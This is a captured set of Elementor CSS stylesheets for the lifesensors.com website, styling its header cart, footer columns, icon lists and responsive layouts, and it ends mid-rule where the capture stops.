.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .widget_shopping_cart_content{--subtotal-divider-top-width:1px;--subtotal-divider-right-width:0px;--subtotal-divider-bottom-width:0px;--subtotal-divider-left-width:0px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--view-cart{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:0.85em;line-height:1em;letter-spacing:0px;border-radius:5px 5px 5px 5px;}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-button--checkout{border-width:2px 2px 2px 2px;}.elementor-24927 .elementor-element.elementor-element-a5cc06a{--width:25%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon{font-size:20px;}.elementor-24927 .elementor-element.elementor-element-cf75c83 .elementor-icon svg{height:20px;}.elementor-24927 .elementor-element.elementor-element-f548e5a{font-size:0.85em;}}@media(min-width:768px){.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:16%;}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:57%;}.elementor-24927 .elementor-element.elementor-element-45a1efd{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-9141c23{--width:33%;}.elementor-24927 .elementor-element.elementor-element-2db616b{--width:33%;}.elementor-24927 .elementor-element.elementor-element-b0a6153{--width:33%;}.elementor-24927 .elementor-element.elementor-element-d84a618{--width:34%;}.elementor-24927 .elementor-element.elementor-element-b377bba{--width:33%;}.elementor-24927 .elementor-element.elementor-element-4669fe2{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ab3edee{--width:33%;}.elementor-24927 .elementor-element.elementor-element-e2fe187{--width:33%;}.elementor-24927 .elementor-element.elementor-element-31f7e42{--width:33%;}.elementor-24927 .elementor-element.elementor-element-ff9ac0a{--width:42.626%;}.elementor-24927 .elementor-element.elementor-element-e761254{--content-width:1300px;}.elementor-24927 .elementor-element.elementor-element-071068a{--width:36.579%;}.elementor-24927 .elementor-element.elementor-element-03b6e71{--width:18%;}.elementor-24927 .elementor-element.elementor-element-c37e617{--width:9%;}}/* Start custom CSS for container, class: .elementor-element-76e56d6 */.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects{ 
   background-color: rgba(255,255,255,0.5)!important; 
   backdrop-filter: saturate(180%) blur(20px);
   -webkit-backdrop-filter: saturate(180%) blur(20px);
}
.elementor-24927 .elementor-element.elementor-element-76e56d6{ 
   transition: background-color 1s ease !important;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6.elementor-sticky--effects >.elementor-container{
   min-height: 70px;
}
.elementor-24927 .elementor-element.elementor-element-76e56d6 > .elementor-container{
   transition: min-height 1s ease !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-24949.css?ver=1769524753
body_size: 1591
content:
.elementor-24949 .elementor-element.elementor-element-1025981{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:70px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-24949 .elementor-element.elementor-element-1025981:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-1025981 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-adee328{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;text-align:center;}.elementor-24949 .elementor-element.elementor-element-5e242fa > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-f74d3dc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-175736c{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-c912072{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-widget-container{text-align:left;}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon{background-color:var( --e-global-color-dc287f9 );--icon-padding:0.3em;}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover{background-color:var( --e-global-color-492119a );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover i{color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-c912072 .elementor-social-icon:hover svg{fill:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--display:flex;}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-5396dc3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--display:flex;}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );color:#FFFFFF;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-d2424bb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-text{color:var( --e-global-color-f74d3dc );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-8e5e786{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-24949 .elementor-element.elementor-element-8e5e786:not(.elementor-motion-effects-element-type-background), .elementor-24949 .elementor-element.elementor-element-8e5e786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d0d11b2 );}.elementor-24949 .elementor-element.elementor-element-c8bf172{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#FFFFFF33;--border-color:#FFFFFF33;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-17b0498{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );color:var( --e-global-color-46fde32 );}.elementor-24949 .elementor-element.elementor-element-641bee4{--display:flex;--justify-content:center;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item:not(:last-child):after{content:"";height:70%;border-color:var( --e-global-color-4d3dcc4 );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon i{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-icon svg{fill:var( --e-global-color-46fde32 );transition:fill 0.3s;}.elementor-24949 .elementor-element.elementor-element-1128021{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-text{color:var( --e-global-color-46fde32 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-17b0498{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(max-width:767px){.elementor-24949 .elementor-element.elementor-element-1025981{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-5e242fa{--container-widget-width:35%;--container-widget-flex-grow:0;width:var( --container-widget-width, 35% );max-width:35%;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-cf3479a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-175736c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-c912072 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24949 .elementor-element.elementor-element-63d8aa8 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-bf8eb4c .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-d9b2c08 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-5396dc3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-e87da92 .elementor-heading-title{font-size:var( --e-global-typography-6cee9c5-font-size );line-height:var( --e-global-typography-6cee9c5-line-height );}.elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-d2424bb .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-8e5e786{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-c8bf172{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-24949 .elementor-element.elementor-element-b5b2cdc.e-con{--order:99999 /* order end hack */;}.elementor-24949 .elementor-element.elementor-element-17b0498{text-align:center;font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24949 .elementor-element.elementor-element-1128021 .elementor-icon-list-item > a{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}}@media(min-width:768px){.elementor-24949 .elementor-element.elementor-element-adee328{--width:38%;}.elementor-24949 .elementor-element.elementor-element-bb08fd4{--width:22%;}.elementor-24949 .elementor-element.elementor-element-f28d35d{--width:20%;}.elementor-24949 .elementor-element.elementor-element-17b55e5{--width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://lifesensors.com/wp-content/uploads/elementor/css/post-34069.css?ver=1769524755
body_size: 5193
content:
.elementor-34069 .elementor-element.elementor-element-6f18db6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-34069 .elementor-element.elementor-element-bf2c848{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-34069 .elementor-element.elementor-element-2cc3581{--display:flex;}.elementor-34069 .elementor-element.elementor-element-634b39f{--display:flex;border-style:solid;--border-style:solid;border-color:var( --e-global-color-e6fe36e );--border-color:var( --e-global-color-e6fe36e );}.elementor-34069 .elementor-element.elementor-element-dac33ab{--display:flex;border-style:none;--border-style:none;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-34069 .elementor-element.elementor-element-e7262c9 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-icon i{color:var( --e-global-color-d5c6145 );transition:color 0.3s;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-icon svg{fill:var( --e-global-color-d5c6145 );transition:fill 0.3s;}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-34069 .elementor-element.elementor-element-e7262c9 .elementor-icon-list-item:hover .elementor-icon-list-icon 